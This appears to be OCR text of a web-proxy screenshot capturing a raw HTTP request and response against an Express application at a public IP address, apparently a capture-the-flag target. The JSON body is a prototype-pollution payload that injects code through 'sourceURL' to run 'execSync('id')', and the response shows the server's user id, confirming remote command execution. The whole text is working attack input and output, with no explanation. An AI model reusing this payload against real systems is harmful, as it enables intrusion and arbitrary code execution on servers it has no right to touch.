 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.15.250.162:8086
Content-Length: 136
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Origin: http://106.15.250.162:8086
Content-Type: application/json
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3
Referer: http://106.15.250.162:8086/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
thejs.session=s%3ABEBJmxwihYk97LAGQMed_EXGl7KWNMU9.88CAdJKpNX
93WNm1Uj%2BtBJoJuHzNQWHBtzR8zCsRWAw
Connection: close
{"constructor":{"prototype":{"sourceURL":"\r\nreturn e =>{return
global.process.mainModule.require('child_process').execSync('id');}"}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/octet-stream
Content-Length: 48
ETag: W/"30-KALXzb5i9cN2P4KLMeptPdEHtNo"
Set-Cookie:
thejs.session=s%3Af8w2CzJRVIWtIUWU29zx1xJPv-zgKQuK.Bod1%
2B2%2B65K%2BuB3BJABqEBZfYDeXH%2FsRb07tIpIlE7Ns;
Path=/; HttpOnly
Date: Fri, 29 Nov 2019 15:16:46 GMT
Connection: close
uid=1000(node) gid=1000(node) groups=1000(node)